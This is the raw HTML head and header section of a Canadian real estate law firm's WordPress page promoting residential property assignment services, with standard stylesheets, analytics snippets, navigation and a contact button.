<link rel='stylesheet' id='elementor-global-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/global.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5657-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-5657.css?ver=1743878569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4559-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4559.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4533-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4533.css?ver=1731351485' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://theclosing.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=5657","i18n_view_cart":"View cart","cart_url":"https:\/\/theclosing.ca","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://theclosing.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theclosing.ca/wp-json/wp/v2/pages/5657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theclosing.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel='shortlink' href='https://theclosing.ca/?p=5657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theclosing.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclosing.ca%2Fassignment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theclosing.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclosing.ca%2Fassignment%2F&#038;format=xml" />
<meta name="google-site-verification" content="PHj1Y9u1MqWUcigvQ0iVOLOfcuFpVflO_wNs30yCO_M" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/theclosing.ca\/assignment\/"},"url":"https:\/\/theclosing.ca\/assignment\/","headline":"Assignment Lawyer","datePublished":"2023-05-17T19:13:18+00:00","dateModified":"2023-05-31T13:26:03+00:00","publisher":{"@type":"Organization","@id":"https:\/\/theclosing.ca\/#organization","name":"TheClosing.ca","logo":{"@type":"ImageObject","url":"https:\/\/theclosing.ca\/wp-content\/uploads\/2022\/05\/20220506214955_0-TheClosing-1-01.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/theclosing.ca\/wp-content\/uploads\/2023\/05\/imageedit_1_8786830988.png","width":696,"height":"688"},"description":"Experienced Real Estate Lawyer Assignment of Property Seamless Closings, Peace of Mind: Your Trusted Residential Assignment Lawyer &nbsp; Get In Touch Assignment Lawyer An assignment occurs when the purchaser of a property assigns their interest in the property to another person prior to taking possession. The assignment must be","author":{"@type":"Person","name":"thecOper@toring","url":"https:\/\/theclosing.ca\/author\/thecopertoring\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3bb8b833596c6fd56248585f2ca24777?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<script type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"thecOper@toring"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZC687');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3511068,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theclosing.ca/wp-content/uploads/2022/06/cropped-Closing-IG-Icon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.dropdown button#dropdownMenuButton {font-size: 18px !important;
}

.bg-light {
    background-color: #00000000!important;
}
ul.navbar-nav {
    margin-top: -85px;
    margin-left: 21%;
}

ul.navbar-nav li a {
    padding: 0px -5px;
}

li.nav-item {
    padding: 21px;
    color: #ffff !important;
}

ul.navbar-nav li {
    font-size: 18px;
    color: #ffff !important;
}

a.nav-link {
    color: white !important;
    text-transform: capitalize !important;
}
ul.navbar-nav {
    margin-top: -127px;
}
.dropdown-menu {
    box-shadow: none !important;
    background: #ef5353;
}button#dropdownMenuButton {
    background: none !important;
}
button#dropdownMenuButton {}

a.dropdown-item {
    font-size: 43px !important;
}

.dropdown-menu a {
    font-size: 39px !important;
}

button#dropdownMenuButton {
    font-size: 22px;
    margin-top: 21px;
}
.dropdown-menu a {font-size: 18px !important;background: #fff ;color: #000 !important;}
button#dropdownMenuButton:hover {color: #fff !important;}

.dropdown-menu a:hover {
    color: black !important;
}
ul.navbar-nav li a:hover {color: #f09300 !important;}

a.mkdf-btn.mkdf-btn-small.mkdf-btn-solid.for-btm {padding: 4px 20px;border-radius: 25px;}

.mkdf-interactive-icon .mkdf-interactive-icon-title h4 {
    margin: 0;
    color: #fff;
    font-size: 20px!important;
}

.Img-box img {
    max-width: 600px !important;
    margin-left: -20%;
}


.hide-section {
    display: none !important;
}

div#asdasd .vc_col-lg-3 {
    width: 20%;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.hdkabd.vc_custom_1651191599914 {
    position: relative;
    left: -117px;
}

.home .HomeNav {
    display: block;
}

.HomeNav {
    display: none;
}

.home .HomeNav {width: 50%;margin: 0 auto;}

.home .HomeNav #menu-main-menu {top: -80px;text-align: center !important;}

.mkdf-interactive-icon-title.mkdf-initial-content-item h4 {
    padding: 10px;
}

.home a.mkdf-fullscreen-menu-opener {
    display: none;
}

@media(max-width:786px){
	.home a.mkdf-fullscreen-menu-opener {
    display: block;
}
}

.mkdf-eh-item.ssdsdasa span.mkdf-dropcaps.mkdf-normal {
    font-size: 70px;
}


.mkdf-accordion-holder.mkdf-ac-default.mkdf-accordion.mkdf-ac-boxed.mkdf-white-skin.clearfix.ui-accordion.ui-widget.ui-helper-reset {
    width: 200%;
}

.icon_search:before {
    content: "\55";
    color: white;
}

span.mkdf-search-opener-wrapper {
    background: none !important;
}


.jfkdkj {
    margin-top: -26px;
}
.page-id-3497 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-3512 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3514 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-.page-id-3563 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}


.page-id-3509 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

}
.page-id-.page-id-3614 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3614 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}


.page-id-3636 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}

.page-id-3563 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;
}
.page-id-3603 ul#menu-main-menu li a {
    color: #165153 !important;
    font-weight: 500;

}
nav.mkdf-main-menu {
    padding: 0px 250px !important;
}

.home nav.mkdf-main-menu {
    padding: 0px 0px !important;
}

.page-id-3670 #menu-main-menu li a {
    color: #165153;
}

.page-id-3702 #menu-main-menu li a {
    color: #165153;
}

.mkdf-side-menu-button-opener-icon-pack {
    DISPLAY: NONE;
}

.PriceTable 
 .mkdf-pt-title {padding-top: 23px !important;font-size: 30px;}

.PriceTable .mkdf-pt-value {position: absolute;top: 15px;}
.PriceTable h6.mkdf-pt-mark {
    font-size: 12px !important;
}




/* .mkdf-menu-area.mkdf-menu-left {background: #165153 !important;}

nav.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav ul#menu-main-menu li a {color: #fff !important;}

li#nav-menu-item-2986 .second ul li a span {
    color: #000;
} */



footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#custom_html-8 {
	display: flex;
	margin: 0 auto;
	justify-content: center;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#text-5 {
	display: flex;
	margin: 0 auto;
	justify-content: center;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left div#text-3 {
	position: relative;
	left: 15%;
	padding-right: 125px !important;
}

footer.mkdf-page-footer .mkdf-grid-row.mkdf-footer-top-alignment-left .widget.mkdf-social-icons-group-widget.mkdf-light-skin.text-align-left {
	left: 15% !important;
	position: relative;
}


/* sticky nav style */
nav.mkdf-main-menu.mkdf-drop-down.mkdf-sticky-nav {
    position: fixed;
}
/* end here */
.mkdf-title-holder.mkdf-breadcrumbs-type.mkdf-title-va-header-bottom {
    display: none;
}

.coll1.wpb_column.vc_column_container.vc_col-sm-1\/5.vc_col-lg-offset-0.vc_col-lg-3.vc_col-md-offset-0.vc_col-md-3.vc_col-sm-offset-0.vc_col-xs-12 {margin-top: -6px;}

.coll3.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: -9px;}

.coll4.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: 9px;}

.coll5.wpb_column.vc_column_container.vc_col-sm-1\/5 {margin-top: -31px;}

.mkdf-mobile-header-holder {
    background: #165153;
}
.mkdf-fss-item.lo14do img {
    /* margin-top: 20px !important; */
    width: 23%;
    position: relative;
    top: 6px;
}

@media(max-width:480px){
.homesec2 .vc_col-lg-3 {padding: 30px 10px !important;}
.homesec2  .vc_custom_1652401169152 {padding-bottom: 50px;padding-top: 50px !important;}
.homesec2 .wpb_column.vc_column_container .vc_column-inner {padding-top: 10px !Important;padding-bottom: 10px !important;}
.mkdf-eh-item-content.mkdf-eh-custom-7100 {padding-bottom: 10px !important;}
.homesec3 #asdasd .vc_col-lg-3 {width: 100% !important;}
	
	.mkdf-eh-item-content.mkdf-eh-custom-7579 {
    padding: 0px 10% 0px !important;
}
	
	body.page-template.page-template-full-width.page-template-full-width-php.page.page-id-3813 .mkdf-accordion-holder.mkdf-ac-default.mkdf-accordion.mkdf-ac-boxed.mkdf-white-skin.clearfix.ui-accordion.ui-widget.ui-helper-reset {
    width: 100% !important;
    margin-top: -94px;
    margin-bottom: -122px;
}
	
	.mkdf-fss-item.lo14do img {
    /* margin-top: 20px !important; */
    width: 23% !important;
    position: relative !important;
    top: 6px !Important;
}
	
	.vc_custom_1651867807585 {
    margin-top: 0px !important;
}
	
	#asdasd .vc_empty_space {
    display: none;
}
	.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-lines {
  
    background-color: #ffffff!important;
   
}	
}

@media(max-width:767px){
	body > div.elementor.elementor-4533.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-eca1bc2.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-f715932 > div > div.elementor-element.elementor-element-37d2c4b.elementor-widget.elementor-widget-image > div{
		text-align:center;
	}
}














		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template page-template-elementor_header_footer page page-id-5657 theme-justicia justicia-core-1.3 woocommerce-no-js justicia child-child-ver-1.0.1 justicia-ver-1.5 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-light-header mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard-extended mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-columns-3 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-4182 elementor-page elementor-page-5657">

		<div data-elementor-type="header" data-elementor-id="4559" class="elementor elementor-4559 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-754fd09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754fd09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0edd6e4" data-id="0edd6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35000fa elementor-widget elementor-widget-image" data-id="35000fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://theclosing.ca">
							<img width="200" height="88" src="https://theclosing.ca/wp-content/uploads/2022/07/LOGO.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cf1834" data-id="8cf1834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c1abbd elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c1abbd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c1abbd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4883"><a href="https://theclosing.ca/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://theclosing.ca/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3870"><a href="#" class="elementor-item elementor-item-anchor">Real Estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://theclosing.ca/sale/" class="elementor-sub-item">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://theclosing.ca/purchase/" class="elementor-sub-item">Purchase</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5657 current_page_item menu-item-5677"><a href="https://theclosing.ca/assignment/" aria-current="page" class="elementor-sub-item elementor-item-active">Assignment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://theclosing.ca/mortgage-refinance/" class="elementor-sub-item">Mortgage Refinance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://theclosing.ca/finance-calculator/" class="elementor-item">Cost Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://theclosing.ca/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6c1abbd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4883"><a href="https://theclosing.ca/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://theclosing.ca/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3870"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Real Estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://theclosing.ca/sale/" class="elementor-sub-item" tabindex="-1">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://theclosing.ca/purchase/" class="elementor-sub-item" tabindex="-1">Purchase</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5657 current_page_item menu-item-5677"><a href="https://theclosing.ca/assignment/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Assignment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://theclosing.ca/mortgage-refinance/" class="elementor-sub-item" tabindex="-1">Mortgage Refinance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://theclosing.ca/finance-calculator/" class="elementor-item" tabindex="-1">Cost Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://theclosing.ca/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2de82ec" data-id="2de82ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a2752c elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7a2752c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:1855-711-7555" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">1855.711.7555</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="5657" class="elementor elementor-5657">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-415bbc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="415bbc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92700b3" data-id="92700b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e6320b elementor-widget elementor-widget-heading" data-id="8e6320b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Experienced Real Estate Lawyer </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc2b278 elementor-widget elementor-widget-heading" data-id="dc2b278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Assignment of Property</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-32e03cc elementor-widget elementor-widget-text-editor" data-id="32e03cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Seamless Closings, Peace of Mind: Your Trusted Residential Assignment Lawyer</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5310b17 elementor-widget elementor-widget-button" data-id="5310b17" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://theclosing.ca/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M1 8H17M10 1L17 8L10 15" stroke="#175254" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
						<span class="elementor-button-text">Get In Touch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a251057" data-id="a251057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a303fe elementor-widget elementor-widget-image" data-id="7a303fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="688" height="688" src="https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988.png" class="attachment-full size-full" alt="Assignment Lawyer" srcset="https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988.png 688w, https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988-300x300.png 300w, https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988-150x150.png 150w, https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988-650x650.png 650w, https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988-600x600.png 600w, https://theclosing.ca/wp-content/uploads/2023/05/imageedit_1_8786830988-100x100.png 100w" sizes="(max-width: 688px) 100vw, 688px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
